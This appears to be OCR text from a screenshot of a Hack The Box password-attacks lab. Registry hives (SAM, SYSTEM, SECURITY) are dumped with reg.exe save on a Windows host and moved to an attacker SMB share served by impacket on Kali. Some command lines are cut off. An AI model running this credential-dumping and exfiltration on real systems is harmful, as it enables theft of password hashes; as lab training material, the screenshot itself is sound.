 1 2 3 4
2
10.10.14.103
15:18
FreeRDP: 10.129.202.137
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> reg.exe save hklm\sam C:\sam.save
The operation completed successfully.
PS C:\Windows\system32> reg.exe save hklm\system C:\system.save
The operation completed successfully.
PS C:\Windows\system32> reg.exe save hklm\security C:\security.save
The operation completed successfully.
PS C:\Windows\system32> move C:\sam.save \\10.10.14.103\CompData
PS C:\Windows\system32> move C:\system.save \\10.10.14.103\CompData
PS C:\Windows\system32> move C:\security.save \\10.10.14.103\CompData
PS C:\Windows\system32>
Type here to search
kali@kali: ~/htb/password-attacks/sam-system-security
Session Actions Edit View Help
┌──(kali㉿kali)-[~/htb/password-attacks]
└─$ cd sam-s
cd: no such file or directory: sam-s
┌──(kali㉿kali)-[~/htb/password-attacks]
└─$ cd sam-system-security
┌──(kali㉿kali)-[~/htb/password-attacks/sam-system-security]
└─$ realpath .
/home/kali/htb/password-attacks/sam-system-security
┌──(kali㉿kali)-[~/htb/password-attacks/sam-system-security]
└─$ locate smbserver.py
/usr/lib/python3/dist-packages/impacket/smbserver.py
/usr/lib/python3/dist-packages/scapy/layers/smbserver.py
/usr/share/doc/python3-impacket/examples/smbserver.py
┌──(kali㉿kali)-[~/htb/password-attacks/sam-system-security]
└─$ sudo python3 /usr/share/doc/python3-impacket/examples/smb
y -smb2support CompData /home/kali/htb/password-attacks/sam-s
curity
[sudo] password for kali:
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated c
^C
Interrupted, exiting...
┌──(kali㉿kali)-[~/htb/password-attacks/sam-system-security]
└─$ ls
sam.save security.save system.save
┌──(kali㉿kali)-[~/htb/password-attacks/sam-system-security]
└─$
12:18 PM